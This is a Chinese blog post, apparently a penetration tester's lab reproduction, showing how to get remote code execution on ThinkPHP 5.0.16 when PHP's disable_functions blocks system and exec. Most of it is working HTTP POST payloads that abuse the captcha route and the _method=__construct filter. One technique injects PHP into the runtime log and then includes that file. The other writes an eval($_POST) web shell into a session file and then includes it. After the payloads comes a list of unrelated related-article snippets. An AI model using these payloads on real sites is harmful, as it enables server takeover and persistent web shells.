thinkphp5.x在函数禁用的情况下绕过

描述

测试的时候发现一个thinkphp的网站,有tp5的漏洞但无法执行命令,但没机会进行后续测试,所有在这里自己搭建环境进行复现一下。

使用的是tp5.0.16

一开始使用网上的payload打一直不成功,提示函数被进禁用

payload如下

POST /?s=captcha

_method=__construct&filter[]=system&method=get&get[]=whoami

disable_function禁用了以下函数

passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,stream_socket_server

突破

常见的tp5突破方式有两种



1.写日志,让后包含日志文件getshell。

首先要知道日志路径,假设路径为../runtime/log/202108/26.log

然后就可以往日志中写shell了

首先使tp5报错将内容写进日志文件

POST /?s=captcha

_method=<? phpinfo();?>



然后包含日志文件

POST /?s=captcha

_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get

[]=../runtime/log/202108/26.log



2.写session,然后包含session文件

找到环境session存在的位置,可以在phpinfo中看到

将shell写进session中



POST /?s=captcha

Cookie: PHPSESSID=aaaa

_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php eval($_POST['x'])?>&server[]=1



包含session文件 getshell

POST /?s=captcha

_method=__construct&method=get&filter[]=think\__include_file&get[]=../../../Extensions\tmp\tmp/sess_aaaa&server[]=1

直接用蚁剑链接成功

参考文章

https://forum.90sec.com/t/topic/704

https://www.cnblogs.com/nul1/p/11991374.html 这篇文章讲了在有waf的情况下通过伪协议绕过

thinkphp5.x在函数禁用的情况下绕过的更多相关文章

- 客户端禁用cookie情况下的URL重写

客户端禁用cookie情况下的URL重写: servlet: package com.stono.servlet.listenerorder; import java.io.IOException; ...

- C++11 std::call_once:保证函数在任何情况下只调用一次

std::call_once的作用是很简单的, 就是保证函数或者一些代码段在并发或者多线程的情况下,始终只会被执行一次.比如一些init函数,多次调用可能导致各种奇怪问题. 给个例子: #includ ...

- teradata 字符串数据合并 在concat()函数无法使用的情况下

在teradata sql中不存在concat()函数或者stuff()函数,在此情况下,如何实现多条字符串数据合并成一行? 在查找不同方法过程中,在stackflow中找到最简便的方法,使用xml_ ...

- oracle wm_concat 函数无法使用的情况下,使用LISTAGG()函数

http://dacoolbaby.iteye.com/blog/1698957 --20180327 重写wm_concat函数,解决行数超过上限问题 /*执行前请将APPS替换为当前登录用户*/ ...

- CMD命令行提示被禁用的情况下如何继续使用命令行工具执行命令

1.直接在Windows搜索 左下 输入要执行的 CMD 命令单句.多句同时执行没有试出来. 暂时记录这一条.2016-12-20

- 什么情况下会调用到session_destroy()

https://segmentfault.com/q/1010000000191102 首先 ... session_destory() 是一个函数 ... 这个函数在任何情况下都不会被 php 引擎 ...

- 使用QFileInfo类获取文件信息(在NTFS文件系统上,出于性能考虑,文件的所有权和权限检查在默认情况下是被禁用的,通过qt_ntfs_permission_lookup开启和操作。absolutePath()必须查询文件系统。而path()函数,可以直接作用于文件名本身,所以,path() 函数的运行会更快)

版权声明:本文为博主原创文章,未经博主允许不得转载. https://blog.csdn.net/Amnes1a/article/details/65444966QFileInfo类为我们提供了系统无 ...

- Into outfile禁用情况下另类方法拿webshell

首先环境如下: OS:Windows 2003 WAF:Safe Dog 4.0正式版 phpmyadmin:4.7(许多都可以) Mysql:5.5+ PHP:5.3 Apache:2.x 总结方法 ...

- 使用QFileInfo类获取文件信息(文件的所有权和权限检查在默认情况下是被禁用的。要使能这个功能 extern Q_CORE_EXPORT int qt_ntfs_permission_lookup;)

QFileInfo类为我们提供了系统无关的文件信息,包括文件的名字和在文件系统中位置,文件的访问权限,是否是目录或符合链接,等等.并且,通过这个类,可以修改文件的大小和最后修改.读取时间.同时,QFi ...

随机推荐

- Adobe ColdFusion 反序列化漏洞(CVE-2017-3066)

影响版本 以下版本受到影响:Adobe ColdFusion (2016 release) Update 3及之前的版本,ColdFusion 11 Update 11及之前的版本,ColdFusio ...

- SQL Challenges靶机

http://www.zixem.altervista.org/SQLi/ 第一关 http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1 ...

- Spring Cloud分区发布实践(4) FeignClient

上面看到直接通过网关访问微服务是可以实现按区域调用的, 那么微服务之间调用是否也能按区域划分哪? 下面我们使用FeignClient来调用微服务, 就可以配合LoadBalancer实现按区域调用. ...

- 一、Ocelot简单概述

以下只是本人学习过程的整理 Ocelot官网:http://threemammals.com/ocelot 说明文档:https://ocelot.readthedocs.io/en/latest/ ...

- ABP框架使用Oracle数据库,并实现从SQLServer中进行数据迁移的处理

ABP框架的数据访问底层是基于EFCore(Entity Framework Core)的,是微软标志性且成熟的ORM,因此它本身是支持多种主流数据库MySQL,SqlServer,Oracle,SQ ...

- Docker部署Zookeeper部署实践(1)

Zookeeper可提供的服务主要有:配置服务.名字服务.分布式同步.组服务等 1. 抓取Zookeeper镜像 命令:docker pull zookeeper 2. 将Zookeeper镜像保存为 ...

- Linux平台上转换文件编码

Linux系统的iconv指令是一个很好的文件编码转换工具,支持的编码范围广,使用方便,例如将一个utf-8编码的文件(名为tic)转换为gbk编码: iconv -f utf-8 -t gbk ti ...

- 题解 a

传送门 和入阵曲那题很像 这里 \(n\) 很小,可以直接 \(n^2\) 压成一维考虑 然后就是对每个 \(j\) 查询 \([j-r, j-l]\) 中数的个数 这里我是用树状数组求的,带个log ...

- 获取访问者真实ip地址?我觉得不可能

我们真的能通过请求来获取用户真实的ip地址嘛? 答案是不能,如果能,肯定是我学的不够深入,欢迎交流指正. 那么写这篇文章的意义是什么?我们接着往下看. IP地址相当于电脑在网络上的身份证,但事实上IP ...

- DI 原理解析 并实现一个简易版 DI 容器

本文基于自身理解进行输出,目的在于交流学习,如有不对,还望各位看官指出. DI DI-Dependency Injection,即"依赖注入":对象之间依赖关系由容器在运行期决定, ...